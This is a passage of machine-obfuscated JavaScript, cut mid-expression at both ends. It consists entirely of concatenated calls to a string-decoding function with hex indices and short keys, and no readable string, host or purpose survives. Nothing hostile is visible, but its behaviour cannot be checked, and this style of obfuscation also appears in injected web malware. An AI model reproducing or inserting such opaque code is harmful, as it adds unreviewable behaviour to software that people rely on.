fd6,'Scc5')+S(0x974,'t*oc')+S(0x3cb,')5&I')+S(0xa72,'!Nu#')+S(0x513,'yvXb')+S(0x1171,'Jt&^')+S(0x1954,'z]gd')+S(0x134e,'fHK!')+S(0x13a1,'xs6i')+S(0x1917,'7rc7')+S(0x1921,'vfyp')+S(0x836,'4TP8')+S(0x1246,'a)z0')+S(0x313,'7rc7')+S(0x1e68,'Wayx')+S(0xd8d,'2xPL')+S(0x6ef,'qQxs')+S(0x168b,'Kt9m')+S(0x8a4,'#(bi')+S(0x8e4,'Scc5')+S(0x101,'qrni')+S(0x19a7,'Wayx')+S(0x1bf7,'2xPL')+S(0x142e,'xs6i')+S(0x226,'fHK!')+S(0x9a6,'GM)R')+S(0x9fa,'zF(0')+S(0x16b,'37(x')+S(0x18d7,'xdiA')+S(0x26b,'zF(0')+S(0x1075,'F(LP')+S(0x1d3c,'R7bI')+S(0x144f,'xdiA')+S(0x2fc,'Scc5')+S(0x6ed,'05t$')+S(0x1b63,'tT6j')+S(0x850,'a)z0')+S(0xb6d,'tcDo')+S(0x19d2,'B4MT')+S(0x1b35,'R7bI')+S(0x1b90,')5&I')+S(0xeb8,'Scc5')+S(0x1bf6,')5&I')+S(0x1af2,'4TP8')+S(0x131b,'izdS')+S(0x17c7,'z]gd')+S(0x1acc,'#(bi')+S(0x29e,'qQxs')+S(0x4ec,'a)uA')+S(0x1d01,'k(^1')+S(0x13c6,'GM)R')+S(0xa48,'kU1]')+S(0x1aef,'7Ys&')+S(0x1766,'a)z0')+S(0x163,'eFqa')+S(0x1977,'7Ys&')+S(0x1897,'vfyp')+S(0x187b,'tcDo')+S(0x2a1,'a)uA')+S(0x97a,'a)uA')+S(0xaa7,'2H@0')+S(0x1ebe,'GM)R')+S(0x1487,'NO0l')+S(0xca7,'ET6C')+S(0xa8b,'4dfP')+S(0xd68,'S#MR')+S(0x66e,'Scc5')+S(0x5fa,'xdiA')+S(0x303,'zfwU')+S(0x1a31,'tT6j')+S(0x1132,'qQxs')+S(0x19c4,'Wayx')+S(0x1ef8,'B4MT')+S(0x3c0,'#(bi')+S(0xf8d,'7Ys&')+S(0x13ef,'7rc7')+S(0x7a2,'37(x')+S(0x716,'dw86')+S(0x134,'zfwU')+S(0xa3e,'1dG!')+S(0x43c,'qQxs')+S(0x162c,'eFqa')+S(0x1f57,'yvXb')+S(0x1526,'yvXb')+S(0x3a4,'qQxs')+S(0x1545,'#(bi')+S(0x13f8,'#(bi')+S(0x1060,'tT6j')+S(0x1316,'R7bI')+S(0xaf4,'t*oc')+S(0x16a7,'yvXb')+S(0x4bc,'4dfP')+S(0x166d,'Wayx')+S(0x14aa,'dw86')+S(0x185e,'!Nu#')+S(0x36b,'ET6C')+S(0x17b2,'#(bi')+S(0x11bf,'F(LP')+S(0x1151,'!Nu#')+S(0x508,'a)z0')+S(0xdf6,'izdS')+S(0x4fd,'tcDo')+S(0x878,'vfyp')+S(0x992,'qQxs')+S(0x198e,'xdiA')+S(0x579,'i@(k')+S(0x2ea,'dw86')+S(0x1e08,'RJ2c')+S(0x7d3,'a)z0')+S(0x18c5,'vfyp')+S(0x1101,'R7bI')+S(0x278,'qrni')+S(0x1d9,'GM)R')+S(0x9b3,'fHK!')+S(0xb0f,'i@(k')+S(0x113a,'CkxV')+S(0x11a4,'r^uw')+S(0x168e,'eFqa')+S(0x139e,'R7bI')+S(0x25c,'B4MT')+S(0x196a,'xs6i')+S(0x18ea,'k(^1')+S(0x1210,'xs6i')+S(0x1a9f,'kU1]')+S(0x132c,'XUuj')+S(0x7a3,'izdS')+S(0x12d0,'izdS')+S(0xb36,'2xPL')+S(0x18ed,'S#MR')+S(0x40b,'4TP8')+S(0x19cd,'GM)R')+S(0x9d8,'4dfP')+S(0x1959,'7rc7')+S(0x111f,'CkxV')+S(0x1be7,'fHK!')+S(0x199f,'yvXb')+S(0x1d9f,'zfwU')+S(0x13e0,'Kt9m')+S(0x9b2,'37(x')+S(0x1810,'Kt9m')+S(0x11b,'k(^1')+S(0x5e5,'2xPL')+S(0x636,'xs6i')+S(0x1572,'4dfP')+S(0x1351,'ET6C')+S(0x143a,'tcDo')+S(0x1e9f,'qQxs')+S(0x14e,'NO0l')+S(0x157e,'a)uA')+S(0x42d,'tcDo')+S(0x559,'Kt9m')+S(0x7f0,'#(bi')+S(0xb9f,'l#XV')+S(0xf32,'eFqa')+S(0x5b8,'k(^1')+S(0x791,'!Nu#')+S(0xee5,'Scc5')+S(0x1ce9,'CkxV')+S(0x89d,'05t$')+S(0x1295,'7rc7')+S(0x1e32,'fHK!')+S(0x1639,')5&I')+S(0x1539,'kU1]')+S(0xa0,'eFqa')+S(0x1e59,'W@sN')+S(0x10a1,'vfyp')+S(0x913,'Scc5')+S(0x1717,'GM)R')+S(0x19e8,'tT6j'))+(S(0x1535,'XUuj')+S(0xb85,'yvXb')+S(0x43d,'R7bI')+S(0xec2,'izdS')+S(0x11ce,'GM)R')+S(0x16b9,'4dfP')+S(0xa05,'2xPL')+S(0x114a,'XUuj')+S(0x38f,'2xPL')+S(0x85a,'2xPL')+S(0x17d,'vfyp')+S(0x782,'yvXb')+S(0x11d2,'kU1]')+S(0xdcf,'S#MR')+S(0xe65,'XUuj')+S(0x9a7,'05t$')+S(0xfdf,'7Ys&')+S(0x12bf,'izdS')+S(0x1f9a,'4TP8')+S(0x2ae,'XUuj')+S(0x88e,'kU1]')+S(0xc9,'zF(0')+S(0x57c,'a)uA')+S(0x124,'kU1]')+S(0x1bab,'kU1]')+S(0x1464,'z]gd')+S(0x1c84,'1dG!')+S(0x1752,'2xPL')+S(0x131d,'ET6C')+S(0x13b,')5&I')+S(0x102e,'37(x')+S(0x6d8,'RJ2c')+S(0x186d,'izdS')+S(0x360,'S#MR')+S(0x1534,'Jt&^')+S(0x11d0,'eFqa')+S(0xdf5,'7Ys&')+S(0x1080,'CkxV')+S(0x184a,'37(x')+S(0x9c1,'izdS')+S(0xbec,'dw86')+S(0x658,'izdS')+S(0x1016,'7rc7')+S(0xad,'!Nu#')+S(0x1779,'XUuj')+S(0x69a,'4TP8')+S(0x1160,'t*oc')+S(0x9a,'F(LP')+S(0x699,'dw86')+S(0x16a4,'fHK!')+S(0x5e0,'eFqa')+S(0x8d7,'7Ys&')+S(0x1542,'i@(k')+S(0x8f5,'z]gd')+S(0x17b0,'i@(k')+S(0xc79,'R7bI')+S(0x1a6d,'1dG!')+S(0x1a3d,'4TP8')+S(0x1340,'W@sN')+S(0x10fe,'4dfP')+S(0x16bd,'RJ2c')+S(0x1784,'NO0l')+S(0x198f,'Kt9m')+S(0x1219,'R7bI')+S(0xacd,'7rc7')+S(0x1a29,'k(^1')+S(0x9ba,'xdiA')+S(0x1bc,'eFqa')+S(0x1541,'Scc5')+S(0x7d9,'fHK!')+S(0xdc8,'7rc7')+S(0x492,'RJ2c')+S(0x12d4,'GM)R')+S(0xaa8,'W@sN')+S(0xe1f,'i@(k')+S(0x1460,')5&I')+S(0x1a3a,'fHK!')+S(0xaf7,'tcDo')+S(0xf30,'2xPL')+S(0x1fa5,'yvXb')+S(0x4b4,'xdiA')+S(0x5a0,'Kt9m')+S(0x471,'a)z0')+S(0x13f4,'Scc5')+S(0xf23,'qrni')+S(0xb3f,'B4MT')+S(0x628,'xs6i')+S(0x757,'37(x')+S(0xad9,'4dfP')+S(0xaf2,'2H@0')+S(0x10a8,'GM)R')+S(0xaab,'zfwU')+S(0x2f4,'yvXb')+S(0x1c78,'1dG!')+S(0x1ed1,'R7bI')+S(0x2e1,'yvXb')+S(0xf66,'z]gd')+S(0x11f2,'izdS')+S(0xddc,'vfyp')+S(0x1f7a,'xdiA')+S(0x407,'S#MR')+S(0x1b9a,'7Ys&')+S(0x10f5,'2H@0')+S(0x9e4,'kU1]')+S(0xaac,'XUuj')+S(0x1d4c,'tT6j')+S(0xa86,'7Ys&')+S(0x6d3,'4TP8')+S(0xf8a,'ET6C')+S(0x1c25,'XUuj')+S(0xf5a,'vfyp')+S(0x1e65,'37(x')+S(0x1632,'1dG!')+S(0x8e6,'XUuj')+S(0x1c2e,'zF(0')+S(0x1141,'fHK!')+S(0x6e1,'z]gd')+S(0x154b,'r^uw')+S(0xfb,'tT6j')+S(0xdcb,'B4MT')+S(0x16b0,'tT6j')+S(0xad0,'k(^1')+S(0xa29,'fHK!')+S(0x1e3f,'z]gd')+S(0x1dfa,'Kt9m')+S(0x755,'Kt9m')+S(0xdea,'k(^1')+S(0x137b,'zF(0')+S(0x1a93,'i@(k')+S(0xdf,'t*oc')+S(0x128d,'a)z0')+S(0x1279,')5&I')+S(0x1967,'tcDo')+S(0x1214,'CkxV')+S(0xc4e,'S#MR')+S(0xdb5,'yvXb')+S(0x1ca1,'7Ys&')+S(0x64f,'2H@0')+S(0x1200,'2H@0')+S(0xa42,'GM)R')+S(0x1294,'fHK!')+S(0x812,'2xPL')+S(0x6fe,'XUuj')+S(0xdb1,'tcDo')+S(0x10ce,'2H@0')+S(0x234,'!Nu#')+S(0x1d75,'k(^1')+S(0x16fd,'F(LP')+S(0xaa4,'05t$')+S(0x1f0e,'fHK!')+S(0x1529,'F(LP')+S(0x68b,'xs6i')+S(0x1dad,'2xPL')+S(0x1d6f,'B4MT')+S(0xf08,'fHK!')+S(0xba0,'izdS')+S(0x1229,'qrni')+S(0x72e,'qrni')+S(0x16b4,'yvXb')+S(0x13e4,'W@sN')+S(0x7ba,'l#XV')+S(0x182b,'vfyp')+S(0x1081,')5&I')+S(0x11d4,'RJ2c')+S(0x1a12,'zfwU')+S(0x1e6f,'kU1]')+S(0x180f,')5&I')+S(0x69c,'dw86')+S(0xa4c,'fHK!')+S(0x1bc1,'Jt&^')+S(0x9fb,'fHK!')+S(0x197a,'qrni')+S(0x1dcd,'S#MR')+S(0x190e,'z]gd')+S(0xa95,'05t$')+S(0x133b,'a)uA')+S(0x199a,'Wayx')+S(0xa3f,'eFqa')+S(0x1bad,'XUuj')+S(0x141d,'7Ys&')+S(0x121f,'2xPL')+S(0x77d,'#(bi')+S(0x714,'vfyp')+S(0x18b3,'4TP8')+S(0x1764,'a)z0')+S(0x1525,'R7bI')+S(0x1e93,'Wayx')+S(0x59c,'4TP8')+S(0x1091,'!Nu#')+S(0x1a60,'izdS')+S(0x308,'r^uw')+S(0x1629,'CkxV')+S(0x14d0,'fHK!')+S(0x1dd,'RJ2c')+S(0x613,'Wayx')+S(0x1f8e,'l#XV')+S(0xd3c,'Wayx')+S(0xb0b,'S#MR')+S(0x97d,'tcDo')+S(0x1ba8,'GM)R'))+(S(0x734,'S#MR')+S(0x70c,'4dfP')+S(0xc7c,'a)z0')+S(0x5c4,'NO0l')+S(0x122a,'xs6i')+S(0x17bd,'t*oc')+S(0x130e,'z]gd')+S(0x1588,'zF(0')+S(0x1ebb,'37(x')+S(0x739,'a)z0')+S(0x1a5b,'qQxs')+S(0x14bd,'t*oc')+S(0x148a,'eFqa')+S(0xc41,'XUuj')+S(0x9d2,'i@(k')+S(0xa31,'7rc7')+S(0x29f,'4dfP')+S(0x1eb0,'Scc5')+S(0xc42,'#(bi')+S(0x1006,'4dfP')+S(0x1cab,'a)uA')+S(0x19ea,'z]gd')+S(0x1e9c,'2xPL')+S(0x1a32,'i@(k')+S(0x1953,'z]gd')+S(0xf6,'kU1]')+S(0xb6c,'eFqa')+S(0x1405,'7Ys&')+S(0x1182,'2xPL')+S(0x1aee,'Jt&^')+S(0x1e18,'xdiA')+S(0x4af,'fHK!')+S(0x325,'R7bI')+S(0x11a7,'eFqa')+S(0x1a13,'W@sN')+S(0xfa,'qrni')+S(0x14ec,'XUuj')+S(0x1941,'qrni')+S(0x18c1,'4TP8')+S(0x17ea,'zF(0')+S(0x2f3,'GM)R')+S(0x1f7,'zfwU')+S(0xd70,'k(^1')+S(0x452,'2H@0')+S(0x262,'4dfP')+S(0xeda,'W@sN')+S(0x819,'qQxs')+S(0x577,'2xPL')+S(0x56f,'Jt&^')+S(0x237,'l#XV')+S(0x1891,'dw86')+S(0x129a,'i@(k')+S(0x387,'tT6j')+S(0x762,'B4MT')+S(0xe85,'eFqa')+S(0xfc5,'i@(k')+S(0x209,'a)z0')+S(0x1c2b,'!Nu#')+S(0x1f4b,'izdS')+S(0x1666,'NO0l')+S(0x1e09,'tT6j')+S(0x1e8f,'z]gd')+S(0x14ac,'zfwU')+S(0x506,'zfwU')+S(0xe09,'#(bi')+S(0x5af,'XUuj')+S(0x74e,'F(LP')+S(0x17a1,'zfwU')+S(0x3c5,'Jt&^')+S(0x1199,'r^uw')+S(0x1f31,'izdS')+S(0x1803,'7Ys&')+S(0x147d,'05t$')+S(0x1307,'dw86')+S(0x119c,')5&I')+S(0xfc0,'#(bi')+S(0x2b8,'k(^1')+S(0x1bee,'tT6j')+S(0x1a96,'k(^1')+S(0x855,'xs6i')+S(0xff5,'ET6C')+S(0x1f09,'05t$')+S(0x1936,'NO0l')+S(0x39e,'Wayx')+S(0x1ce5,'#(bi')+S(0x69d,'fHK!')+S(0xe4,'Kt9m')+S(0x1269,')5&I')+S(0xe77,'zF(0')+S(0x1df,'yvXb')+S(0x692,'tcDo')+S(0x12f4,'B4MT')+S(0x199,'qrni')+S(0x1a9c,'zF(0')+S(0x15a6,'fHK!')+S(0x67e,'B4MT')+S(0x1b2b,'i@(k')+S(0x19bc,'2xPL')+S(0x23a,'t*oc')+S(0x1c20,'GM)R')+S(0x1f70,'Scc5')+S(0x1d2d,')5&I')+S(0x590,'4TP8')+S(0x26a,'37(x')+S(0x501,'zF(0')+S(0xd3,'05t$')+S(0x10b,'Kt9m')+S(0x1ec7,'7Ys&')+S(0x1f9c,'F(LP')+S(0xc8d,'XUuj')+S(0x512,'W@sN')+S(0x40c,'37(x')+S(0x82b,'2H@0')+S(0xf89,'r^uw')+S(0x17e6,'Jt&^')+S(0x121b,'izdS')+S(0x1cd4,'#(bi')+S(0x953,'yvXb')+S(0x4e9,'7rc7')+S(0x1c63,'7Ys&')+S(0x952,'tcDo')+S(0x39b,'qQxs')+S(0xfcb,'i@(k')+S(0x586,'2H@0')+S(0xb05,'7Ys&')+S(0x176c,'yvXb')+S(0xa38,'R7bI')+S(0x16d2,'CkxV')+S(0x1c10,'37(x')+S(0x1e72,'eFqa')+S(0x76f,'#(bi')+S(0x5d3,'Scc5')+S(0x1693,'qrni')+S(0x17d1,'a)z0')+S(0x1d5d,'F(LP')+S(0x1d4d,'xdiA')+S(0x1b5b,'Wayx')+S(0x1855,'#(bi')+S(0xa92,'dw86')+S(0xdae,'7rc7')+S(0x8b6,'Wayx')+S(0x58c,'i@(k')+S(0x18f0,'7rc7')+S(0x1720,'t*oc')+S(0x1374,'!Nu#')+S(0xcd6,'tT6j')+S(0x1e12,'!Nu#')+S(0x1286,'B4MT')+S(0x1b7e,'tcDo')+S(0x1ec0,'tT6j')+S(0x3d4,'r^uw')+S(0xd47,'4dfP')+S(0x12c6,'vfyp')+S(0x1e56,'a)uA')+S(0xf9,'r^uw')+S(0xc6,'a)uA')+S(0x1645,'ET6C')+S(0x456,'RJ2c')+S(0x1447,'Kt9m')+S(0x252,'kU1]')+S(0x47c,'yvXb')+S(0x1966,'izdS')+S(0x5c5,'tcDo')+S(0x697,'yvXb')+S(0x14ca,'05t$')+S(0x110f,'NO0l')+S(0x1775,'GM)R')+S(0x1a20,'ET6C')+S(0x1f8d,'Jt&^')+S(0x756,'fHK!')+S(0x2cb,'zF(0')+S(0xeb5,'2xPL')+S(0x13d8,'7Ys&')+S(0x1771,'dw86')+S(0x1b5,'S#MR')+S(0x195d,'l#XV')+S(0x1cac,'4dfP')+S(0x1315,'zfwU')+S(0x413,'izdS')+S(0x708,'i@(k')+S(0x17c,'F(LP')+S(0xa3d,'ET6C')+S(0xdbb,'fHK!')+S(0x1578,'!Nu#')+S(0x8ec,'Jt&^')+S(0x1392,'7rc7')+S(0x3e5,'4TP8')+S(0x4b3,')5&I')+S(0x1716,'RJ2c')+S(0x1f3,'qrni')+S(0x57f,'XUuj')+S(0x9bc,'zfwU')+S(0xdc0,'xdiA')+S(0x39f,'vfyp')+S(0x11a5,'t*oc')+S(0x1c98,'!Nu#')+S(0x8ba,'37(x')+S(0x835,'Kt9m')+S(0x1d3,'W@sN')+S(0x10eb,'Scc5'))+(S(0x1099,'k(^1')+S(0x17f,'zfwU')+S(0x1bda,'NO0l')+S(0x17e1,'1dG!')+S(0x16df,'ET6C')+S(0x4da,'Wayx')+S(0x931,'2xPL')+S(0xf5d,'a)uA')+S(0x67c,'Jt&^')+S(0x1db3,'tT6j')+S(0x1042,'NO0l')+S(0x1c46,'kU1]')+S(0x16b8,'t*oc')+S(0x25d,'XUuj')+S(0x1be3,'1dG!')+S(0x683,'dw86')+S(0x1923,'dw86')+S(0x2e2,'qrni')+S(0x1646,'tcDo')+S(0x137f,'2H@0')+S(0x164e,'r^uw')+S(0xde3,'tT6j')+S(0x10cf,'xdiA')+S(0xc29,'GM)R')+S(0x34c,'7Ys&')+S(0x1035,'eFqa')+S(0xbd1,'2xPL')+S(0x1e62,'a)uA')+S(0x147b,'05t$')+S(0x1c0b,'k(^1')+S(0x1362,'2xPL')+S(0x1624,'37(x')+S(0x1249,'4dfP')+S(0x190d,'W@sN')+S(0x871,'izdS')+S(0x1d40,'a)uA')+S(0x9bd,'RJ2c')+S(0x1152,'eFqa')+S(0x19db,'RJ2c')+S(0x635,'fHK!')+S(0x100e,'Scc5')+S(0x133e,'05t$')+S(0x30e,'CkxV')+S(0x1cc9,'RJ2c')+S(0x87a,'7rc7')+S(0x13f2,'dw86')+S(0x13a3,'4TP8')+S(0xcc2,'Jt&^')+S(0x70f,'S#MR')+S(0xd4f,'S#MR')+S(0x158a,'xs6i')+S(0x1723,'xdiA')+S(0x10bc,'qrni')+S(0x30c,'fHK!')+S(0x12cc,'qrni')+S(0x221,'!Nu#')+S(0x4f4,'kU1]')+S(0xa62,'tT6j')+S(0x93b,'r^uw')+S(0xce4,'2H@0')+S(0x1f6a,'kU1]')+S(0xc58,'a)uA')+S(0x1aaf,'CkxV')+S(0xbb4,'Jt&^')+S(0x191c,'37(x')+S(0xa13,'z]gd')+S(0x92f,'Jt&^')+S(0x1328,'qQxs')+S(0xf47,'tcDo')+S(0x106d,'W@sN')+S(0x1045,'GM)R')+S(0x1cb2,'eFqa')+S(0x152c,'tcDo')+S(0x1907,'4TP8')+S(0x1b50,'2H@0')+S(0xc9d,'2H@0')+S(0x1292,'XUuj')+S(0x1059,'l#XV')+S(0x13b6,'izdS')+S(0x626,'t*oc')+S(0x74c,'qQxs')+S(0x1751,'r^uw')+S(0x98,'a)uA')+S(0x1d67,'yvXb')+S(0x166b,'2xPL')+S(0x1220,'r^uw')+S(0x1f98,'i@(k')+S(0x13d,'Kt9m')+S(0x851,'fHK!')+S(0x173b,'zF(0')+S(0x162b,'NO0l')+S(0x105f,'tT6j')+S(0x1b44,'37(x')+S(0x1a94,'R7bI')+S(0x11ff,'!Nu#')+S(0x13f6,'4dfP')+S(0xd28,'NO0l')+S(0x11e0,'l#XV')+S(0xbbe,'1dG!')+S(0x1004,'qQxs')+S(0x16d5,'7rc7')+S(0x11c9,'Wayx')+S(0x1595,'R7bI')+S(0x1164,'t*oc')+S(0x1162,'4TP8')+S(0x1962,'B4MT')+S(0x10c4,'S#MR')+S(0x1120,'Scc5')+S(0xcfb,'Scc5')+S(0x1267,'tT6j')+S(0x4d5,'kU1]')+S(0x1bd5,'tT6j')+S(0xf19,'ET6C')+S(0x9d3,'tcDo')+S(0x4a1,'!Nu#')+S(0x12f9,'R7bI')+S(0xc4d,'kU1]')+S(0xa81,'yvXb')+S(0x13df,'RJ2c')+S(0x17a,'Jt&^')+S(0x1416,'fHK!')+S(0xf7d,'izdS')+S(0x46f,'7Ys&')+S(0x1852,'F(LP')+S(0x9e1,'k(^1')+S(0xc8,'z]gd')+S(0x463,'NO0l')+S(0x1e8a,'W@sN')+S(0xe9a,'R7bI')+S(0x233,'eFqa')+S(0xc09,'!Nu#')+S(0x199c,'2H@0')+S(0xbac,'#(bi')+S(0x1e94,'4dfP')+S(0x12a6,'7Ys&')+S(0x1b30,'2xPL')+S(0x18e2,'qrni')+S(0x1957,'Wayx')+S(0x1e35,'2H@0')+S(0x1db2,'r^uw')+S(0x6c5,'XUuj')+S(0x55d,'Wayx')+S(0x1e3e,'izdS')+S(0xadb,'Scc5')+S(0x1c99,'eFqa')+S(0x5a7,'!Nu#')+S(0x10a5,'tcDo')+S(0x157a,'xdiA')+S(0x1581,'t*oc')+S(0x511,'GM)R')+S(0x187a,'tcDo')+S(0x11f0,')5&I')+S(0x4d6,'z]gd')+S(0x7e2,'zF(0')+S(0x1401,'4TP8')+S(0x18ce,'vfyp')+S(0x83c,'7rc7')+S(0xd06,'a)z0')+S(0x11e7,'z]gd')+S(0x3e8,'dw86')+S(0x1820,'7Ys&')+S(0x1ecd,'qrni')+S(0x1331,'k(^1')+S(0x1760,'i@(k')+S(0x14fa,'CkxV')+S(0x18fe,'B4MT')+S(0x17a8,'W@sN')+S(0x1213,'vfyp')+S(0x12cd,'Jt&^')+S(0xb40,'7rc7')+S(0x1727,'Wayx')+S(0x179c,'!Nu#')+S(0xae0,'7Ys&')+S(0x1997,'05t$')+S(0x1d3e,'GM)R')+S(0x1ec1,'yvXb')+S(0x1edf,'kU1]')+S(0x169,'7Ys&')+S(0x1221,'7rc7')+S(0x18a8,'37(x')+S(0xc21,'r^uw')+S(0xfc,'R7bI')+S(0xcce,'t*oc')+S(0x123d,'2xPL')+S(0x10f0,'l#XV')+S(0x1f47,'RJ2c')+S(0x123,'dw86')+S(0xcdc,'NO0l')+S(0x121c,')5&I')+S(0x1634,'vfyp')+S(0x1f32,'t*oc')+S(0x18d9,'k(^1')+S(0x1c70,'2H@0')+S(0x317,'4dfP')+S(0x1211,'vfyp')+S(0x1aa9,'qrni')+S(0x3d9,'#(bi')+S(0x1f50,'qQxs')+S(0x1d21,'qQxs')+S(0x1834,'Jt&^'))+(S(0x18e5,'RJ2c')+S(0x19ed,'l#XV')+S(0x1ed,'t*oc')+S(0x345,'xs6i')+S(0x1491,'GM)R')+S(0x1ca7,'XUuj')+S(0x860,'W@sN')+S(0x6af,'F(LP')+S(0x1585,'NO0l')+S(0xabc,'xdiA')+S(0x13d6,'4TP8')+S(0x45a,'7rc7')+S(0x1d2b,'37(x')+S(0xba8,'7Ys&')+S(0x1546,'zfwU')+S(0xcf9,'XUuj')+S(0x1821,'k(^1')+S(0x320,'dw86')+S(0xa57,'tT6j')+S(0xd12,'a)z0')+S(0x16b6,'yvXb')+S(0x1e7b,'37(x')+S(0x1a85,'#(bi')+S(0x561,'t*oc')+S(0x69b,'zF(0')+S(0xe82,'kU1]')+S(0x1951,'#(bi')+S(0x647,'!Nu#')+S(0x86f,'S#MR')+S(0x9e7,'tT6j')+S(0x1a63,'k(^1')+S(0x720,'S#MR')+S(0x23c,'1dG!')+S(0x1b48,'eFqa')+S(0x1ebc,'!Nu#')+S(0x11c4,'4TP8')+S(0x1e55,'B4MT')+S(0xa0f,'yvXb')+S(0x1832,'!Nu#')+S(0x16b3,'kU1]')+S(0xbc2,'4dfP')+S(0xd57,'4TP8')+S(0x1ba2,'z]gd')+S(0xb34,'qrni')+S(0x14bf,'k(^1')+S(0xa16,'eFqa')+S(0x1768,'W@sN')+S(0xb8c,'qQxs')+S(0x19cb,'R7bI')+S(0xccc,'CkxV')+S(0x1952,'qrni')+S(0x1036,'k(^1')+S(0xc01,'B4MT')+S(0xa0c,'a)uA')+S(0x164c,'Jt&^')+S(0xb99,'!Nu#')+S(0x5c9,'tcDo')+S(0x7cf,'i@(k')+S(0x1e41,'7Ys&')+S(0x1987,'S#MR')+S(0xb3c,'S#MR')+S(0x1c90,'4dfP')+S(0x13db,'S#MR')+S(0x1670,'z]gd')+S(0xcb8,'qQxs')+S(0x93a,'1dG!')+S(0x11fb,'R7bI')+S(0xedf,'k(^1')+S(0x79a,'l#XV')+S(0x1745,'W@sN')+S(0x197e,'a)z0')+S(0x15a4,'a)uA')+S(0x1673,'a)uA')+S(0x1122,'05t$')+S(0x999,'fHK!')+S(0x978,'7Ys&')+S(0xf8,'vfyp')+S(0x35e,'XUuj')+S(0x140b,'R7bI')+S(0x1fa2,'4dfP')+S(0x7fd,'B4MT')+S(0xacc,'z]gd')+S(0x113f,'tcDo')+S(0xe51,'qrni')+S(0x87e,'tcDo')+S(0x1628,'XUuj')+S(0x183e,'ET6C')+S(0xff0,'z]gd')+S(0x68c,'eFqa')+S(0xc1f,'F(LP')+S(0x8b0,'tcDo')+S(0x8c5,'Jt&^')+S(0x12c7,'dw86')+S(0x15f6,'Scc5')+S(0x1a87,'tcDo')+S(0x11d3,'l#XV')+S(0x1ca,'37(x')+S(0x11c8,'kU1]')+S(0x1e2d,'4dfP')+S(0x3e1,'xdiA')+S(0x1df7,')5&I')+S(0x261,'zF(0')+S(0x1769,'4TP8')+S(0x5ce,'tcDo')+S(0x1a73,'2H@0')+S(0xe5f,'2xPL')+S(0x1c3d,'1dG!')+S(0x11a0,'t*oc')+S(0x18b1,'Kt9m')+S(0x1e60,'qrni')+S(0x1375,'zfwU')+S(0xe4e,'t*oc')+S(0x1a7a,'dw86')+S(0x4e6,'tT6j')+S(0x1b31,'r^uw')+S(0x1238,'yvXb')+S(0x419,'XUuj')+S(0x1dbe,')5&I')+S(0x1cdf,'vfyp')+S(0x190c,'XUuj')+S(0x673,'izdS')+S(0x12de,'zfwU')+S(0xc93,'4TP8')+S(0x1bd4,'zF(0')+S(0xf34,'izdS')+S(0x1f73,'4dfP')+S(0x37e,'i@(k')+S(0x1e2b,'CkxV')+S(0x122e,'izdS')+S(0x632,'vfyp')+S(0x1c7d,'a)z0')+S(0xe92,'zfwU')+S(0x1e6b,'Scc5')+S(0x1a51,'37(x')+S(0x1c50,'Jt&^')+S(0x1a69,'zF(0')+S(0x117b,'37(x')+S(0x12dc,'RJ2c')+S(0x1801,'7rc7')+S(0x1f19,'Kt9m')+S(0x1453,'Wayx')+S(0x3f8,'#(bi')+S(0x1df3,'yvXb')+S(0x28a,'05t$')+S(0x174,'k(^1')+S(0x17ce,'Scc5')+S(0x171,'izdS')+S(0x1bc4,'xs6i')+S(0x5d0,')5&I')+S(0xf1e,'z]gd')+S(0x8ad,'izdS')+S(0x186,'F(LP')+S(0x27c,')5&I')+S(0xe5c,'tcDo')+S(0x470,'Wayx')+S(0x533,'a)uA')+S(0x1097,'Scc5')+S(0x603,'7Ys&')+S(0x1fc,'Wayx')+S(0xad4,'2xPL')+S(0x653,'4TP8')+S(0x7e8,'R7bI')+S(0x6c0,'izdS')+S(0xb77,'xs6i')+S(0xb43,'i@(k')+S(0x76a,'4dfP')+S(0x949,'Wayx')+S(0x248,'XUuj')+S(0xaf0,'r^uw')+S(0x1b7b,'2H@0')+S(0x1f07,'tcDo')+S(0xb5,'4dfP')+S(0x8f7,'Kt9m')+S(0x96,'yvXb')+S(0x73d,'Wayx')+S(0x1f90,'1dG!')+S(0x118d,'!Nu#')+S(0xd76,'B4MT')+S(0x1a56,'tcDo')+S(0xb91,'a)uA')+S(0x165f,'W@sN')+S(0x24a,'kU1]')+S(0x9c4,'l#XV')+S(0x1baa,'GM)R')+S(0x1467,'zfwU')+S(0x9c7,'!Nu#')+S(0x4a0,'B4MT')+S(0x1f34,'r^uw')+S(0x28f,'zfwU')+S(0x1ed9,'#(bi')+S(0x1d69,'S#MR')+S(0x15d8,'Wayx')+S(0x1721,'Jt&^')+S(0x1f3b,'7rc7')+S(0x4fb,'1dG!')+S(0x10e7,'!Nu#')+S(0xfd5,'F(LP')+S(0x555,'CkxV')+S(0x10e5,'7rc7')+S(0x1024,'Wayx'))+(S(0xc14,'!Nu#')+S(0x127a,'GM)R')+S(0x599,'7Ys&')+S(0x105d,'xs6i')+S(0x13c,'37(x')+S(0x7f4,'ET6C')+S(0x18e4,'yvXb')+S(0x5da,'a)z0')+S(0x1c6,'2xPL')+S(0xbba,'Jt&^')+S(0xc5e,'zfwU')+S(0x191,'eFqa')+S(0x169c,'r^uw')+S(0x47a,'l#XV')+S(0x1373,'dw86')+S(0x15b4,'S#MR')+S(0x1856,'Kt9m')+S(0x1540,'fHK!')+S(0x1c68,'F(LP')+S(0x1054,'NO0l')+S(0xbf1,'F(LP')+S(0x10b7,'a)uA')+S(0x85e,'R7bI')+S(0x872,'Wayx')+S(0x367,'qQxs')+S(0x179f,'kU1]')+S(0x1f3d,'S#MR')+S(0x19da,'2xPL')+S(0x127,'fHK!')+S(0x1b12,'GM)R')+S(0x97,'qrni')+S(0x110,'qrni')+S(0x1518,'l#XV')+S(0x16c9,'2H@0')+S(0x170c,'izdS')+S(0x1c14,'Kt9m')+S(0x634,'t*oc')+S(0x1c4d,'r^uw')+S(0xcfc,'k(^1')+S(0x14a5,'!Nu#')+S(0x77e,'vfyp')+S(0x12b9,'W@sN')+S(0x100d,'Wayx')+S(0x398,'xdiA')+S(0x153f,'r^uw')+S(0xf8f,'CkxV')+S(0x10c8,'xdiA')+S(0x1d02,'kU1]')+S(0x22a,'R7bI')+S(0x32d,'1dG!')+S(0x1533,'4TP8')+S(0x1ce6,'GM)R')+S(0x1cf3,'xdiA')+S(0x12b0,'S#MR')+S(0x129b,'qrni')+S(0x143c,'Wayx')+S(0x19be,'1dG!')+S(0x1386,'1dG!')+S(0x17ec,'t*oc')+S(0x1e90,'vfyp')+S(0x13b3,'ET6C')+S(0x1740,'GM)R')+S(0x8ef,'Scc5')+S(0x861,'dw86')+S(0x9fd,'vfyp')+S(0x1f30,'S#MR')+S(0x664,'k(^1')+S(0x15f9,'#(bi')+S(0x1e21,'NO0l')+S(0xf77,'NO0l')+S(0x1170,'